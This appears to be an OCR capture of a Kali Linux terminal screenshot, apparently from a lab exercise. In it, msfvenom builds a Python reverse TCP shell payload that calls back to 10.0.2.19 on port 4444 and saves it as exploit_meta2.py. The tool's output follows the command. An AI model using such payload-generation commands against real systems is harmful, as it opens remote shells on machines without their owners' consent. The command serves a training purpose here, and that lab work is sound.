 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -p python/shell_reverse_tcp LHOST=10.0.2.19
LPORT=4444 -f raw -o exploit_meta2.py
[-] No platform was selected, choosing Msf::Module::Platf
orm::Python from the payload
[-] No arch selected, selecting arch: python from the pay
load
No encoder specified, outputting raw payload
Payload size: 412 bytes
Saved as: exploit_meta2.py